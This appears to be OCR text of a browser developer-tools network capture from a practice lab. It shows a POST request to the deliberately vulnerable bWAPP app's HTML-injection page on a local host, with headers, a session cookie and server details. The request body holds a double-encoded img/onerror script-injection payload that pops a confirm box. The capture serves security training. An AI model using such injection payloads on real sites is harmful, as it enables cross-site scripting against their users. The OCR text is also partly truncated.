 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
POST http://bee.bug/bWAPP/htmli_post.php
URL Parameters
name value
Headers
Host bee.bug
Accept-Encoding gzip, deflate
Referer http://bee.bug/bWAPP/htmli_post.php
Content-Length 120
Origin http://bee.bug
Connection keep-alive
Cookie PHPSESSID=0905181f32cc03ff925993524da535e0; security_level=1
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
123&lastname=%253Cimg%252Fsrc%253D%2522x%2522%252Fonerror%253D%2522confirm%25281337%252
2
S... Me Domain File Initiator T... Transf... S...
200 P... bee... htmli_post.php docum... h... 13.76 kB 1...
200 G... bee... html5.js script js cached 0 B
200 G... bee.bug twitter.png img p... cached 3...
200 G... bee.bug linkedin.png img p... cached 1...
200 G... bee.bug facebook.png img p... cached 2...
200 G... bee.bug blogger.png img p... cached 1...
200 G... bee.bug cc.png img p... cached 8...
200 G... bee.bug bee_1.png img p... cached 8...
200 G... bee... favicon.ico Favico... x... cached 1...
200 P... bee... htmli_post.php NetUti... h... 13.80 kB 1...
3
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
1
POST http://bee.bug/bWAPP/htmli_post.php
Status 200 OK
Version HTTP/1.1
Transferred 13.80 kB (13.38 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (416 B) Raw
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Content-Length: 13384
Content-Type: text/html
Date: Tue, 03 Oct 2023 07:13:28 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Request Headers (629 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 122
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=0905181f32cc03ff925993524da535e0; security_level=1
Host: bee.bug
Origin: http://bee.bug
Pragma: no-cache
Referer: http://bee.bug/bWAPP/htmli_post.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0